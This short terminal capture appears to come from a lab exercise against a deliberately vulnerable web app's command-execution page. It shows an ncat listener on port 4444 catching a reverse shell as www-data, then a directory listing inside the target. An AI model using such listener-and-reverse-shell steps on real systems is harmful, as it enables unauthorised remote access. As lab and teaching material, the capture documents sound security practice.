 C:\Users\jians>ncat.exe -lvp 4444
Ncat: Version 7.991 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.43.139:60014.
bash: cannot set terminal process group (324): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2aab29186815:/var/www/html/vulnerabilities/exec$ ls
ls
help
index.php
source
www-data@2aab29186815:/var/www/html/vulnerabilities/exec$
www-data@2aab29186815:/var/www/html/vulnerabilities/exec$